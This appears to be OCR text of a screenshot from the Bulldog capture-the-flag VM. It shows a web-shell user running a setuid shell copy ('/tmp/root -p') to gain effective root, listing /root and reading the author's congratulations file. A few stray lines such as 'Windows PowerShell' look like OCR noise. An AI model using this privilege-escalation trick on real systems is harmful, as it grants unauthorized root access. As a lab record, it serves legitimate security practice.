 Not secure | ctf07.root-me.org/dev/shell/
Web-Shell
django@bulldog: /.hiddenAVI
Windows PowerShell
Windows PowerShell
/tmp/root
^C
django@bulldog:/.hiddenAVDirectory$ /tmp/root -p
root-4.3#
root-4.3# id
uid=1001(django) gid=1001(django) euid=0(root) groups=1001(django),27(sudo)
root-4.3# cd /root/
root-4.3# ls -ali
total 40
262241 drwx------  4 root root 4096 May  9 07:16 .
     2 drwxr-xr-x 24 root root 4096 May  9 07:16 ..
282333 -rw-------  1 root root  378 Sep 20  2017 .bash_history
262242 -rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
286210 drwx------  2 root root 4096 May  9 07:16 .cache
286208 -rw-r--r--  1 root root  288 Sep 20  2017 congrats.txt
262252 drwxr-xr-x  2 root root 4096 Aug 24  2017 .nano
262243 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
286008 -rw-r--r--  1 root root   66 Aug 24  2017 .selected_editor
286076 -rw-------  1 root root 1065 Sep 20  2017 .viminfo
root-4.3# cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!
root-4.3# exit
exit
django@bulldog:/.hiddenAVDirectory$